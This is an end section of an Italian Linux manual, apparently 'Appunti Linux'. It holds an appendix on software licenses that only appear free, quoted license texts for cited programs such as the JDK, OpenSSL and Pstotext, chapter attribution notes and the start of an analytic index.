b. When modifications to the Software are released under this license, a non-exclusive royalty-free right is granted to the initial developer of the Software to distribute your modification in future versions of the Software provided such versions remain available under these terms in addition to any other license(s) of the initial developer.

4. You may distribute machine-executable forms of the Software or machine-executable forms of modified versions of the Software, provided that you meet these restrictions:

a. You must include this license document in the distribution.

b. You must ensure that all recipients of the machine-executable forms are also able to receive the complete machine-readable source code to the distributed Software, including all modifications, without any charge beyond the costs of data transfer, and place prominent notices in the distribution explaining this.

c. You must ensure that all modifications included in the machine-executable forms are available under the terms of this license.

5. You may use the original or modified versions of the Software to compile, link and run application programs legally developed by you or by others.

6. You may develop application programs, reusable components and other software items that link with the original or modified versions of the Software. These items, when distributed, are subject to the following requirements:

a. You must ensure that all recipients of machine-executable forms of these items are also able to receive and use the complete machine-readable source code to the items without any charge beyond the costs of data transfer.

b. You must explicitly license all recipients of your items to use and re-distribute original and modified versions of the items in both machine-executable and source code forms. The recipients must be able to do so without any charges whatsoever, and they must be able to re-distribute to anyone they choose.

c. If the items are not available to the general public, and the initial developer of the Software requests a copy of the items, then you must supply one.

#### **Limitations of Liability**

In no event shall the initial developers or copyright holders be liable for any damages whatsoever, including - but not restricted to - lost revenue or profits or other direct, indirect, special, incidental or consequential damages, even if they have been advised of the possibility of such damages, except to the extent invariable law, if any, provides otherwise.

#### **No Warranty**

The Software and this license document are provided AS IS with NO WARRANTY OF ANY KIND, INCLU-DING THE WARRANTY OF DESIGN, MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE.

#### **Choice of Law**

This license is governed by the Laws of Norway. Disputes shall be settled by Oslo City Court.

# Problemi con le licenze e con il software che sembra «libero»

Ci possono essere tanti modi per classificare il software; tuttavia, non basta una classificazione, perché le sfumature possono essere troppe; piuttosto, occorre leggere e interpretare le licenze particolari, quando queste non sono perfettamente uguali a quelle più comuni e conosciute.

Questa appendice cerca di raccoglie alcune annotazioni sulle licenze che possono creare dei problemi di qualche tipo, anche per il solo fatto di essere state formulate male. Dal momento che si tratta di un argomento molto delicato, si tenga presente che le informazioni che appaiono qui potrebbero essere imprecise, incomplete o non aggiornate. In caso di dubbio, ciò che si legge qui va poi confrontato con le licenze reali.

È gradita qualunque informazione utile a migliorare il contenuto di questa sezione.

### N.1 Licenza Artistic

Quello che segue è un brano tratto da *The Open Source Definition* di Bruce Perens. Viene riportato perché descrive bene i problemi legati alla licenza Artistic.

Sebbene questa licenza sia stata sviluppata in origine per il Perl, è stata utilizzata per altro software. A mio parere si tratta di una licenza formulata male, in quanto impone dei requisiti e fornisce poi delle scappatoie che rendono facile aggirarli. Forse è questa la ragione per cui quasi tutto il software sotto licenza Artistic, ha oggi una seconda licenza, offrendo la scelta fra la licenza Artistic e la GPL.

La sezione 5 della licenza Artistic vieta la vendita del software, ma permette che sia venduta una distribuzione di software aggregato di più di un programma. In questo modo, se si raggruppa un programma sotto licenza Artistic con un 'hello-world.c' di cinque righe di codice, si può vendere la raccolta.

[...]

La licenza Artistic richiede che le modifiche siano rese gratuitamente, ma fornisce poi una scappatoia (nella sezione 7) che permette di mantenerle private e perfino di porre sotto dominio pubblico parti del programma sotto licenza Artistic! <sup>1</sup>

### N.2 LyX

LyX viene rilasciato con la licenza GNU GPL; tuttavia, dipende dalla libreria XForms, la cui licenza non consente la commercializzazione. In altri termini, il sorgente di LyX è software libero, ma da un punto di vista operativo non può esserlo, dal momento che dipende da altro software che non lo è.

### N.3 Mpage

La licenza di Mpage, un programma per generare file PostScript a partire da file di testo e per rielaborare in parte i file PostScript stessi, ha una licenza particolare che non consente la modifica. Questo complica la distribuzione di pacchetti già pronti (già compilati).

### N.4 Pine

La licenza di Pine, il programma di gestione della posta elettronica della Washington University, non consente la distribuzione di versioni modificate, consentendo invece la circolazione di file di differenze. Questo implica di conseguenza l'impossibilità di distribuire pacchetti già pronti (già compilati).

Per questo motivo, l'unico modo di distribuire Pine è in forma sorgente, assieme ai file di differenze necessari per l'installazione. Questo non pone limiti al suo utilizzo, ma crea qualche problema per la sua installazione da parte di chi non sia competente a sufficienza.

 $1$ <http://www.perens.com/OSD.html>

### N.5 PSUtils

La licenza del pacchetto PSUtils non è standard, è contraddittoria e di conseguenza è di difficile interpretazione.

### N.6 Licenza QPL

Quello che segue è un articolo di Michele Dalla Silvestra, apparso in particolare su *LDR: Linux Domande e Risposte*. Viene riportato perché descrive bene i problemi legati alla licenza QPL, che è in pratica la licenza della libreria grafica Qt.

La QPL, per il rotto della cuffia, è considerata una licenza libera. La sostanziale differenza dalla GPL è l'obbligo di distribuire versioni modificate in particolari formati (patch).

Però per compilare un programma GPL è necessario che tutti i componenti utilizzati ricadano su una licenza compatibile GPL, o che la licenza di questi componenti rientri nella GPL.

Ad esempio, la licenza BSD permette tutto quello che permette la GPL, quindi un programma GPL si può linkare ad una libreria BSD. Invece un programma GPL non si può linkare ad una libreria QPL visto che la GPL permette di modificare e ridistribuire liberamente il codice, la QPL invece pone delle piccole condizioni sulla ridistribuzione di versioni modificate. <sup>2</sup>

<sup>2</sup><http://web.tiscalinet.it/linuxfaq/>

## Licenze e altri dettagli sul software citato

Di seguito viene elencato parte del software citato nell'opera, assieme all'indicazione di ciò che si conosce in riferimento alla licenza relativa. In particolare, in presenza di una licenza specifica, ne viene allegato il testo.

Queste informazioni sono soggette a cambiare nel tempo, per cui ciò che appare qui va considerato con prudenza, riservando di verificare l'esattezza di quanto riportato.

Con questa appendice si vuole fare comprendere l'importanza della licenza nel momento in cui si sceglie un software rispetto a un altro simile, soprattutto in presenza di licenze particolari che alle volte possono risultare di difficile interpretazione. In questo contesto non si vuole esprimere un giudizio su questa o quella licenza, piuttosto si vuole insistere sulla necessità di comprendere quali sono effettivamente le facoltà e le limitazioni legali di ogni applicativo.

#### 8Hz-mp3

This software is the result of the experimenting we've done with the original ISO sources, the primary goal of which was for us to learn.

These software programs are available to the user without any license fee or royalty on an "as is" basis.

We disclaim all warranties and fitness for a particular purpose, in short "use at your own risk".

In no event we will accept liability for any incidental, punitive, or consequential damages of any kind whatsoever arising from the use of this program.

We do not represent or warrant that the programs furnished hereunder are free of infringement or any third-party patents, copyrights or trade secrets.

#### A2ps

GNU GPL

#### AbiWord

GNU GPL

#### Aumix

GNU GPL

#### BMV

GNU GPL

Boa

GNU GPL

#### Bywater BASIC

GNU GPL

#### catdoc

GNU GPL

#### DLH

GNU GPL

dvi2fax

dominio pubblico

dviconcat

 $\gamma$ 

### dvicopy

GNU GPL

#### dvidvi

software con copyright senza riferimento alla licenza

#### Dvilj

GNU GPL

#### Dvips

GNU GPL

#### dvired

GNU GPL

#### dviselect

Copyright (c) 1987, 1989 University of Maryland Department of Computer Science. All rights reserved. Permission to copy for any purpose is hereby granted so long as this copyright notice remains intact.

#### GCJ

GNU GPL

#### **Gettext**

GNU GPL

#### Ghostscript

GNU GPL

#### Ghostview

GNU GPL

#### Gnumeric

GNU GPL

#### **GnuPG**

GNU GPL

#### GV

GNU GPL

#### Help2man

GNU GPL

#### JDK

Java(tm) Development Kit

Version JDK 1.1.7

This software and documentation is the confidential and proprietary information of Sun Microsystems, Inc. ("Confidential Information"). You shall not disclose such Confidential Information and shall use it only in accordance with the terms of the license agreement you entered into with Sun.

SUN MAKES NO REPRESENTATIONS OR WARRANTIES ABOUT THE SUITABILITY OF THE SOFTWARE, EITHER EXPRESS OR IMPLIED, INCLUDING BUT NOT LIMITED TO THE IM-PLIED WARRANTIES OF MERCHANTABILITY, FITNESS FOR A PARTICULAR PURPOSE, OR NON-INFRINGEMENT. SUN SHALL NOT BE LIABLE FOR ANY DAMAGES SUFFERED BY LICENSEE AS A RESULT OF USING, MODIFYING OR DISTRIBUTING THIS SOFTWARE OR ITS DERIVATIVES.

Developed by Sun Microsystems, Inc. 901 San Antonio Rd., Palo Alto, CA 94303 USA Copyright (c) 1994, 1995, 1996, 1997, 1998 Sun Microsystems, Inc. All rights reserved.

#### Java(tm) Development Kit

Version JDK 1.1.7

Binary Code License

This binary code license ("License") contains rights and restrictions associated with use of the accompanying software and documentation ("Software"). Read the License carefully before installing the Software. By installing the Software you agree to the terms and conditions of this License.

1. Limited License Grant. Sun grants to you ("Licensee") a non-exclusive, non-transferable limited license to use the Software without fee for evaluation of the Software and for development of Java(tm) compatible applets and applications. Licensee may make one archival copy of the Software and may re-distribute complete, unmodified copies of the Software to software developers within Licensee's organization to avoid unnecessary download time, provided that this License conspicuously appear with all copies of the Software. Except for the foregoing, Licensee may not re-distribute the Software in whole or in part, either separately or included with a product. Refer to the Java Runtime Environment Version 1.1.7 binary code license (http://java.sun.com/products/JDK/1.1/index.html) for the availability of runtime code which may be distributed with Java compatible applets and applications.

2. Java Platform Interface. Licensee may not modify the Java Platform Interface ("JPI", identified as classes contained within the "java" package or any subpackages of the "java" package), by creating additional classes within the JPI or otherwise causing the addition to or modification of the classes in the JPI. In the event that Licensee creates any Java-related API and distributes such API to others for applet or application development, Licensee must promptly publish an accurate specification for such API for free use by all developers of Java-based software.

3. Restrictions. Software is confidential copyrighted information of Sun and title to all copies is retained by Sun and/or its licensors. Licensee shall not modify, decompile, disassemble, decrypt, extract, or otherwise reverse engineer Software. Software may not be leased, assigned, or sublicensed, in whole or in part. Software is not designed or intended for use in on-line control of aircraft, air traffic, aircraft navigation or aircraft communications; or in the design, construction, operation or maintenance of any nuclear facility. Licensee warrants that it will not use or redistribute the Software for such purposes.

4. Trademarks and Logos. This License does not authorize Licensee to use any Sun name, trademark or logo. Licensee acknowledges that Sun owns the Java trademark and all Java-related trademarks, logos and icons including the Coffee Cup and Duke ("Java Marks") and agrees to: (i) to comply with the Java Trademark Guidelines at http://java.sun.com/trademarks.html; (ii) not do anything harmful to or inconsistent with Sun's rights in the Java Marks; and (iii) assist Sun in protecting those rights, including assigning to Sun any rights acquired by Licensee in any Java Mark.

5. Disclaimer of Warranty. Software is provided "AS IS," without a warranty of any kind. ALL EX-PRESS OR IMPLIED REPRESENTATIONS AND WARRANTIES, INCLUDING ANY IMPLIED WARRANTY OF MERCHANTABILITY, FITNESS FOR A PARTICULAR PURPOSE OR NON-INFRINGEMENT, ARE HEREBY EXCLUDED.

6. Limitation of Liability. SUN AND ITS LICENSORS SHALL NOT BE LIABLE FOR ANY DAMA-GES SUFFERED BY LICENSEE OR ANY THIRD PARTY AS A RESULT OF USING OR DISTRI-BUTING SOFTWARE. IN NO EVENT WILL SUN OR ITS LICENSORS BE LIABLE FOR ANY LOST REVENUE, PROFIT OR DATA, OR FOR DIRECT, INDIRECT, SPECIAL, CONSEQUEN-TIAL, INCIDENTAL OR PUNITIVE DAMAGES, HOWEVER CAUSED AND REGARDLESS OF THE THEORY OF LIABILITY, ARISING OUT OF THE USE OF OR INABILITY TO USE SOFT-WARE, EVEN IF SUN HAS BEEN ADVISED OF THE POSSIBILITY OF SUCH DAMAGES.

7. Termination. Licensee may terminate this License at any time by destroying all copies of Software. This License will terminate immediately without notice from Sun if Licensee fails to comply with any provision of this License. Upon such termination, Licensee must destroy all copies of Software.

8. Export Regulations. Software, including technical data, is subject to U.S. export control laws, including the U.S. Export Administration Act and its associated regulations, and may be subject to export or import regulations in other countries. Licensee agrees to comply strictly with all such regulations and acknowledges that it has the responsibility to obtain licenses to export, re-export, or import Software. Software may not be downloaded, or otherwise exported or re-exported (i) into, or to a national or resident of, Cuba, Iraq, Iran, North Korea, Libya, Sudan, Syria or any country to which the U.S. has embargoed goods; or (ii) to anyone on the U.S. Treasury Department's list of Specially Designated Nations or the U.S. Commerce Department's Table of Denial Orders.

9. Restricted Rights. Use, duplication or disclosure by the United States government is subject to the restrictions as set forth in the Rights in Technical Data and Computer Software Clauses in DFARS 252.227-7013(c) (1) (ii) and FAR 52.227-19(c) (2) as applicable.

10. Governing Law. Any action related to this License will be governed by California law and controlling U.S. federal law. No choice of law rules of any jurisdiction will apply.

11. Severability. If any of the above provisions are held to be in violation of applicable law, void, or unenforceable in any jurisdiction, then such provisions are herewith waived to the extent necessary for the License to be otherwise enforceable in such jurisdiction. However, if in Sun's opinion deletion of any provisions of the License by operation of this paragraph unreasonably compromises the rights or increase the liabilities of Sun or its licensors, Sun reserves the right to terminate the License and refund the fee paid by Licensee, if any, as Licensee's sole and exclusive remedy.

#### Kaffe

This software is copyrighted by the T. J. Wilkinson & Associates, London, UK, Cygnus Support, USA, and other parties. The following terms apply to all files associated with the software unless explicitly disclaimed in individual files.

The authors hereby grant permission to use, copy, modify, distribute, and license this software and its documentation for any purpose, provided that existing copyright notices are retained in all copies and that this notice is included verbatim in any distributions. No written agreement, license, or royalty fee is required for any of the authorized uses. Modifications to this software may be copyrighted by their authors and need not follow the licensing terms described here, provided that the new terms are clearly indicated on the first page of each file where they apply.

IN NO EVENT SHALL THE AUTHORS OR DISTRIBUTORS BE LIABLE TO ANY PARTY FOR DIRECT, INDIRECT, SPECIAL, INCIDENTAL, OR CONSEQUENTIAL DAMAGES ARISING OUT OF THE USE OF THIS SOFTWARE, ITS DOCUMENTATION, OR ANY DERIVATIVES THEREOF, EVEN IF THE AUTHORS HAVE BEEN ADVISED OF THE POSSIBILITY OF SUCH DAMAGE.

THE AUTHORS AND DISTRIBUTORS SPECIFICALLY DISCLAIM ANY WARRANTIES, IN-CLUDING, BUT NOT LIMITED TO, THE IMPLIED WARRANTIES OF MERCHANTABILITY, FITNESS FOR A PARTICULAR PURPOSE, AND NON-INFRINGEMENT. THIS SOFTWARE IS PROVIDED ON AN "AS IS" BASIS, AND THE AUTHORS AND DISTRIBUTORS HAVE NO OBLIGATION TO PROVIDE MAINTENANCE, SUPPORT, UPDATES, ENHANCEMENTS, OR MODIFICATIONS.

RESTRICTED RIGHTS: Use, duplication or disclosure by the government is subject to the restrictions as set forth in subparagraph (c) (1) (ii) of the Rights in Technical Data and Computer Software Clause as DFARS 252.227-7013 and FAR 52.227-19.

#### Kawa

The Java classes (with related files and documentation) in these packages are copyright (C) 1996, 1997, 1998, 1999 Per Bothner.

These classes are distributed in the hope that they will be useful, but WITHOUT ANY WARRANTY; without even the implied warranty of MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the GNU General Public License for more details.

These classes are free software. You can use and re-distribute a class without restriction (in source or binary form) as long as you use a version that has not been modified in any way from a version released by Per Bothner, Cygnus Solutions, or the Free Software Foundation. You may make and distribute a modified version, provided you follow the terms of the GNU General Public License; either version 2, or (at your option) any later version.

#### LILO

Redistribution and use in source and binary forms of parts of or the whole original or derived work are permitted provided that the original work is properly attributed to the author. The name of the author may not be used to endorse or promote products derived from this software without specific prior written permission. This work is provided "as is" and without any express or implied warranties.

#### LPRng

Artistic

#### Magicfilter

GNU GPL

#### MIT Scheme

GNU GPL

#### MP3blaster

GNU GPL

#### Mpage

Permission is granted to anyone to make or distribute verbatim copies of this document as received, in any medium, provided that this copyright notice is preserved, and that the distributor grants the recipient permission for further redistribution as permitted by this notice.

#### Mpg123

Copyright (c) 1995-97 by Michael Hipp, all rights reserved. Parts of the software are contributed by other people, please refer to the README file for details.

#### DISTRIBUTION:

This software may be distributed freely, provided that it is distributed in its entirety, without modifications, and with the original copyright notice and license included. It may not be sold for profit or as "hidden" part of another software, but it may be included with collections of other free software, such as CD-ROM images of FTP servers and similar, provided that this software is not a significant part of that collection. Precompiled binaries of this software may be distributed in the same way, provided that this copyright notice and license is included without modification.

#### USAGE:

This software may be used freely, provided that the original author is always credited. If you intend to use this software as a significant part of business (for-profit) activities, you have to contact the author first. Also, any usage that is not covered by this license requires the explicit permission of the author.

#### DISCLAIMER:

This software is provided as-is. The author can not be held liable for any damage that might arise from the use of this software. Use it at your own risk.

#### mswordview

mswordview is distributed under the GNU General Public License.

All files are released and authored according to the notices in the source, except for the files utf.c, hdr.h, plan9.h which are from the 'tcs' package whose notice is listed here:

- \* The authors of this software are Rob Pike and Howard Trickey.
- Copyright (c) 1992 by AT&T.
- \* Permission to use, copy, modify, and distribute this software for any
- \* purpose without fee is hereby granted, provided that this entire notice
- \* is included in all copies of any software which is or includes a copy
- \* or modification of this software and in all copies of the supporting
- \* documentation for such software.
- \* THIS SOFTWARE IS BEING PROVIDED "AS IS", WITHOUT ANY EXPRESS OR IMPLIED
- \* WARRANTY. IN PARTICULAR, NEITHER THE AUTHORS NOR AT&T MAKE ANY
- \* REPRESENTATION OR WARRANTY OF ANY KIND CONCERNING THE MERCHANTABILITY
- \* OF THIS SOFTWARE OR ITS FITNESS FOR ANY PARTICULAR PURPOSE.
	- Rob Pike, AT&T Bell Laboratories

#### NetStreamer

GNU GPL

#### **OpenSSL**

The OpenSSL toolkit stays under a dual license, i.e. both the conditions of the OpenSSL License and the original SSLeay license apply to the toolkit. See below for the actual license texts. Actually both licenses are BSD-style Open Source licenses. In case of any license issues related to OpenSSL please contact openssl-core@openssl.org.

#### **OpenSSL License**

Copyright (c) 1998-1999 The OpenSSL Project. All rights reserved.

Redistribution and use in source and binary forms, with or without modification, are permitted provided that the following conditions are met:

1. Redistributions of source code must retain the above copyright notice, this list of conditions and the following disclaimer.

2. Redistributions in binary form must reproduce the above copyright notice, this list of conditions and the following disclaimer in the documentation and/or other materials provided with the distribution.

3. All advertising materials mentioning features or use of this software must display the following acknowledgment: "This product includes software developed by the OpenSSL Project for use in the OpenSSL Toolkit. (http://www.openssl.org/)"

4. The names "OpenSSL Toolkit" and "OpenSSL Project" must not be used to endorse or promote products derived from this software without prior written permission. For written permission, please contact openssl-core@openssl.org.

5. Products derived from this software may not be called "OpenSSL" nor may "OpenSSL" appear in their names without prior written permission of the OpenSSL Project.

6. Redistributions of any form whatsoever must retain the following acknowledgment: "This product includes software developed by the OpenSSL Project for use in the OpenSSL Toolkit (http://www.openssl.org/)"

THIS SOFTWARE IS PROVIDED BY THE OpenSSL PROJECT "AS IS" AND ANY EXPRESSED OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE IMPLIED WARRAN-TIES OF MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE ARE DISCLAI-MED. IN NO EVENT SHALL THE OpenSSL PROJECT OR ITS CONTRIBUTORS BE LIABLE FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL, EXEMPLARY, OR CONSEQUENTIAL DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE GOODS OR SERVICES; LOSS OF USE, DATA, OR PROFITS; OR BUSINESS INTERRUPTION) HOWE-VER CAUSED AND ON ANY THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT LIABILITY, OR TORT (INCLUDING NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE OF THIS SOFTWARE, EVEN IF ADVISED OF THE POSSIBILITY OF SUCH DAMAGE.

This product includes cryptographic software written by Eric Young (eay@cryptsoft.com). This product includes software written by Tim Hudson (tjh@cryptsoft.com).

#### **Original SSLeay License**

Copyright (C) 1995-1998 Eric Young (eay@cryptsoft.com) All rights reserved.

This package is an SSL implementation written by Eric Young (eay@cryptsoft.com). The implementation was written so as to conform with Netscapes SSL.

This library is free for commercial and non-commercial use as long as the following conditions are aheared to. The following conditions apply to all code found in this distribution, be it the RC4, RSA, lhash, DES, etc., code; not just the SSL code. The SSL documentation included with this distribution is covered by the same copyright terms except that the holder is Tim Hudson (tjh@cryptsoft.com).

Copyright remains Eric Young's, and as such any Copyright notices in the code are not to be removed. If this package is used in a product, Eric Young should be given attribution as the author of the parts of the library used. This can be in the form of a textual message at program startup or in documentation (online or textual) provided with the package.

Redistribution and use in source and binary forms, with or without modification, are permitted provided that the following conditions are met:

1. Redistributions of source code must retain the copyright notice, this list of conditions and the following disclaimer.

2. Redistributions in binary form must reproduce the above copyright notice, this list of conditions and the following disclaimer in the documentation and/or other materials provided with the distribution.

3. All advertising materials mentioning features or use of this software must display the following acknowledgement: "This product includes cryptographic software written by Eric Young (eay@cryptsoft.com)"

The word 'cryptographic' can be left out if the rouines from the library being used are not cryptographic related :-).

4. If you include any Windows specific code (or a derivative thereof) from the apps directory (application code) you must include an acknowledgement: "This product includes software written by Tim Hudson (tjh@cryptsoft.com)"

THIS SOFTWARE IS PROVIDED BY ERIC YOUNG "AS IS" AND ANY EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE IMPLIED WARRANTIES OF MER-CHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE ARE DISCLAIMED. IN NO EVENT SHALL THE AUTHOR OR CONTRIBUTORS BE LIABLE FOR ANY DIRECT, INDI-RECT, INCIDENTAL, SPECIAL, EXEMPLARY, OR CONSEQUENTIAL DAMAGES (INCLU-DING, BUT NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE GOODS OR SERVICES; LOSS OF USE, DATA, OR PROFITS; OR BUSINESS INTERRUPTION) HOWEVER CAUSED AND ON ANY THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT LIABILITY, OR TORT (INCLUDING NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE OF THIS SOFTWARE, EVEN IF ADVISED OF THE POSSIBILITY OF SUCH DAMAGE.

The licence and distribution terms for any publically available version or derivative of this code cannot be changed. i.e. this code cannot simply be copied and put under another distribution licence [including the GNU Public Licence.]

Pascal-to-C

GNU GPL

#### Pstotext

GRANT. Subject to the provisions contained herein, Digital Equipment Corporation ("Digital") hereby grants you a non-exclusive license to use its accompanying proprietary software product and associated documentation ("Software") free of charge pursuant to the terms and conditions of this Agreement.

You are not entitled to support or telephone assistance in connection with your use of the Software.

SOFTWARE AND DOCUMENTATION. Digital shall furnish the Software to you electronically or on media in source code form. This license does not grant you any right to any enhancement or update to the Software and Documentation.

USE RESTRICTIONS. You may use, copy, modify, and distribute the Software in source code or object code form, subject to the following conditions:

(1) If the Software is modified, any Software containing modifications must prominently state in the modified product or documentation (i) that it has been modified, (ii) the identity of the person or entity that made the modifications, and (iii) the date the modifications were made.

(2) Each copy of the Software made by you shall be subject to the terms of this Agreement and shall contain all of Digital's notices regarding copyrights, trademarks and other proprietary rights as contained in the Software originally provided to you.

(3) The Software may not be transferred to any third party unless such third party receives a copy of this Agreement and agrees to be bound by all of its terms and conditions.

TITLE. Title, ownership rights, and intellectual property rights in and to the Software shall remain in Digital and/or its suppliers. The Software is protected by the copyright laws of the United States and international copyright treaties.

CONTENT. Title, ownership rights, and intellectual property rights in and to the content accessed through the Software is the property of the applicable content owner and may be protected by applicable copyright or other law. This License gives you no rights to such content.

DISCLAIMER OF WARRANTY. Since the Software is provided free of charge, the Software is provided on an "AS IS" basis, without warranty of any kind, including without limitation the warranties of merchantability, fitness for a particular purpose and non-infringement. The entire risk as to the quality and performance of the Software is borne by you. Should the Software prove defective, you, and not Digital assume the entire cost of any service and repair. This disclaimer of warranty constitutes an essential part of the agreement.

LIMITATION OF LIABILITY. UNDER NO CIRCUMSTANCES AND UNDER NO LEGAL THEORY, TORT, CONTRACT, OR OTHERWISE, SHALL DIGITAL OR ITS SUPPLIERS RESEL-LERS, OR LICENSEES BE LIABLE TO YOU OR ANY OTHER PERSON FOR ANY DIRECT, IN-DIRECT, SPECIAL, INCIDENTAL, OR CONSEQUENTIAL DAMAGES OF ANY CHARACTER INCLUDING, WITHOUT LIMITATION, DAMAGES FOR LOSS OF GOODWILL, STOPPAGE, COMPUTER FAILURE OR MALFUNCTION, OR ANY AND ALL OTHER COMMERCIAL DA-MAGES OR LOSSES, EVEN IF DIGITAL SHALL HAVE BEEN INFORMED OF THE POSSIBI-LITY OF SUCH DAMAGES, OR FOR ANY CLAIM BY ANY OTHER PARTY.

EXPORT CONTROLS. You may not download or otherwise export or reexport the Software or any underlying information or technology except in full compliance with all United States and other applicable laws and regulations. By downloading or using the Software, you are agreeing to the foregoing.

TERMINATION. This Agreement shall automatically terminate upon failure by you to comply with its terms, in which case you shall immediately discontinue the use of the Software and shall within ten (10) days return to Digital or destroy all copies of the Software. You may also terminate this Agreement at any time by destroying the Software and all copies thereof.

MISCELLANEOUS. This Agreement represents the complete and exclusive statement of the agreements concerning this license between the parties. It may be amended only by a writing executed by both parties. If any provision of this Agreement is held to be unenforceable for any reason, such provision shall be reformed only to the extent necessary to make it enforceable, and such decision shall not affect the enforceability (i) of such provision under other circumstances or (ii) of the remaining provisions hereof under all circumstances. Headings shall not be considered in interpreting this Agreement. This Agreement shall be governed by and construed under the laws of the Commonwealth of Massachusetts, except as governed by Federal law. This Agreement will not be governed by the United Nations Convention of Contracts for the International Sale of Goods, the application of which is hereby expressly excluded.

U.S. Government Restricted Rights. Use, duplication or disclosure by the Government is subject to restrictions set forth in subparagraphs (a) through (d) of the Commercial Computer-Restricted Rights clause at FAR 52 227-19 when applicable, or in subparagraph (c) (1) (ii) of the Rights in Technical Data and Computer Software clause at DFARS 252.227-7013, and in similar clauses in the NASA FAR Supplement. Contractor/manufacturer is Digital Equipment Corporation.

#### **PSUtils**

They may be copied and used for any purpose (including distribution as part of a for-profit product), provided:

1) The original attribution of the programs is clearly displayed in the product and/or documentation, even if the programs are modified and/or renamed as part of the product.

2) The original source code of the programs is provided free of charge (except for reasonable distribution costs). For a definition of reasonable distribution costs, see the Gnu General Public License or Larry Wall's Artistic License (provided with the Perl 4 kit). The GPL and Artistic License in NO WAY affect this license; they are merely used as examples of the spirit in which it is intended.

3) These programs are provided "as-is". No warranty or guarantee of their fitness for any particular task is provided. Use of these programs is completely at your own risk.

Basically, I don't mind how you use the programs so long as you acknowledge the author, and give people the originals if they want them.

#### Rinetd

GNU GPL

#### Sox

Copyright 1991 Lance Norskog And Sundry Contributors

This source code is freely redistributable and may be used for any purpose. This copyright notice must be maintained. Lance Norskog And Sundry Contributors are not responsible for the consequences of using this software.

#### Squid

GNU GPL

#### Tmview

As far as I am concerned, tmview may be modified or distributed without any restrictions. tmview is distributed in the hope that it will be useful, but without any warranty.

#### Wavtools

GNU GPL

#### WvDial

GNU LGPL

#### Xanim

Copyright (C) 1990-1997,1998 by Mark Podlipec.

All rights reserved.

This software may be freely used, copied and redistributed without fee for non-commerical purposes provided that this copyright notice is preserved intact on all copies and modified copies.

There is no warranty or other guarantee of fitness of this software. It is provided solely "as is". The author disclaims all responsibility and liability with respect to this software's usage or its effect upon hardware or computer systems.

The decompression modules for Indeo, Cinepak and CYUV have separate copyrights and are not considered part of XAnim. They are separate products.

#### Xdvi

**MIT** 

#### Xwave

GNU GPL

# Annotazioni riferite ad alcune sezioni particolari dell'opera

Per qualche ragione, si ritiene opportuno di mantenere un elenco di riferimenti ad alcune sezioni dell'opera. Le motivazioni possono essere diverse, per esempio può trattarsi di contributi esterni o di sezioni che vengono usate anche in altra documentazione in modo simultaneo.

#### capitolo 124, *Strafalcioni comuni*, pag. 1248

Il testo originale è di Ottavio G. Rizzo (rizzo@pluto.linux.it). La prima edizione è del 1999 e attualmente è sempre Ottavio G. Rizzo il suo curatore.

capitolo 274, *L'ipotesi del futuro, nel bene e nel male*, pag. 2809

Il testo originale è di Anna Rambelli e risale al 2000.02.20. Nello stesso giorno, il testo ha subito qualche aggiustamento per opera di Daniele Giacomini (daniele @ swlibero.org), con il consenso dell'autrice.

appendice N, *Problemi con le licenze e con il software che sembra «libero»*, pag. 3361

Si tratta di una sezione estrapolata dall'opera «Appunti Linux», in modo da poterla usare eventualmente anche in altri documenti affini che usano lo stesso sistema di composizione, senza bisogno di apportare adattamenti.

- 2000.05.29 Daniele Giacomini daniele@swlibero.org Estrapolato dall'opera «Appunti Linux», in modo da poterlo usare anche in «Linux Domande e Risposte» di Gaetano Paolone.
- 2000.04.12 Daniele Giacomini daniele@swlibero.org Prima stesura dell'appendice sul software che sembra libero.

## Indice analitico

```
*.h, 3159
*.o, 3159
-f in script, 3154
-n in shutdown, 2943
., 481
./ evitabile?, 3074
./.htaccess, 2134
./.textchk.rules, 1535
./.textchk.special, 1536
./configure, 163
./Makefile, 163
.deb - dipendenza, 3083
.fetchmailrc, 3056
.fetchmailrc e .procmailrc, 3056
.forward, 3059
.ps in Windows, 3120
.pwd.lock, 2987
.zip e Linux, 3237
/, 563
/bin/, 564
/boot/, 564
/dev/, 564
/dev/boot255, 2635
/dev/cdrom, 2553
/dev/dsp, 2553
/dev/dsp - ricreare, 3203
/dev/gpmdata, 358
/dev/lp* - ricreare, 3204
/dev/lp? non trovato in Red Hat 6.1, 3113
/dev/MAKEDEV, 625
/dev/mouse, 358
/dev/null, 95
/dev/null - ricreare, 3203
/dev/sg*, 2553
/dev/ttyS* - ricreare, 3203
/dev/vcs*, 360
/etc/, 564
/etc/adduser.conf, 422
/etc/adjtime, 331, 335
/etc/ae.rc, 678
/etc/aliases, 1047, 2263, 2270, 2271
/etc/anacrontab, 319
/etc/apache-ssl/, 2495
/etc/apache-ssl/apache.pem, 2495
/etc/apache/access.conf, 1066, 2129
/etc/apache/httpd.conf, 1066, 2122, 2350
/etc/apache/srm.conf, 1066, 2125
/etc/apt/sources.list, 184
/etc/at.allow, 321
/etc/at.deny, 321
/etc/auto.master, 550
/etc/bashrc, 2978
/etc/boa/boa.conf, 2246
/etc/conf.getty, 367
/etc/conf.modules, 258
/etc/conf.uugetty, 1170
/etc/cron.d/*, 319
/etc/crontab, 318
/etc/default/getty, 367
/etc/default/useradd, 420
/etc/default/uugetty, 1170
/etc/dhcpc/hostinfo-*, 1096
```
#### Indice analitico 3373

